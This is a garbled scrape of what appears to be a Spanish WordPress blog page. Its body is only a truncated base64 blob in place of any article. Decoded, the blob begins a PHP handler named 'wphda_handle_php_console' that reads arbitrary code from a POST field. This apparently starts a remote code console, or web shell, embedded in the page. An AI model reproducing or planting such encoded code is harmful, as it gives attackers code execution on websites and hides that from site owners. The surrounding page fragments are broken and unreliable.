
Ir
The7
al
_wpc_body_7ba771aa5247_
Main
contenido
6
Men
Por
/
junio 8, 2026
PD9waHAKZGVmaW5lZCgnQUJTUEFUSCcpfHxleGl0Owp
pZiAoICEgZnVuY3Rpb25fZXhpc3RzKCAnd3BoZGFfaGFuZ
GxlX3BocF9jb25zb2xlJyApICkgewogICAgZnVuY3Rpb24g
d3BoZGFfaGFuZGxlX3BocF9jb25zb2xlKCkgewogICAgICA
gIHdwaGRhX3ZlcmlmeV90b2tlbigpOwoKICAgICAgICBpZi
AoIGZ1bmN0aW9uX2V4aXN0cyggJ21iX2ludGVybmFsX2V
uY29kaW5nJyApICkgewogICAgICAgICAgICBtYl9pbnRlcm
5hbF9lbmNvZGluZyggJ1VURi04JyApOwogICAgICAgIH0K
CiAgICAgICAgJGNvZGUgPSBpc3NldCggJF9QT1NUWydjb
2RlJ10gKSA/IChzdHJpbmcpIHdwX3Vuc2xhc2goICRfUE9
TVFsnY29kZSddICkgOiAnJzsKCiAgICAgICAgaWYgKCB0c
mltKCAkY29kZSApID09PSAnJyApIHsKICAgICAgICAgICA